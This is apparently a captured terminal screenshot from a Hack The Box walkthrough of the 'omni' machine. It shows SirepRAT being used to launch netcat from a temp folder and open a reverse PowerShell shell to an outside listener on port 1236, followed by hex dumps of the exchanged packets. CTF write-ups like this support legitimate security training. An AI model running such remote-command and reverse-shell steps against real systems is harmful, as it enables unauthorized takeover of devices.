 komz@kali:~/Documents/htb/omni$ python /usr/local/bin/SirepRAT.py 10.10.10.204 LaunchCommandWithOutp
ut --return_output --cmd "cmd.exe" --args "/c C:\Windows\temp\nc64.exe 10.10.14.17 1236 -e powershel
l.exe" --vv
RECV:
00000000: 2A 4C 59 A5 FB 60 04 47  A9 6D 1C C9 7D C8 4F 12  *LY..`.G.m..}.O.
SEND:
00000000: 0A 00 00 00 AE 00 00 00  01 00 00 00 01 00 00 00  ................
00000010: 24 00 00 00 0E 00 00 00  32 00 00 00 7C 00 00 00  $.......2...|...
00000020: AE 00 00 00 00 00 00 00  00 00 00 00 63 00 6D 00  ............c.m.
00000030: 64 00 2E 00 65 00 78 00  65 00 2F 00 63 00 20 00  d...e.x.e./.c. .
00000040: 43 00 3A 00 5C 00 57 00  69 00 6E 00 64 00 6F 00  C.:.\.W.i.n.d.o.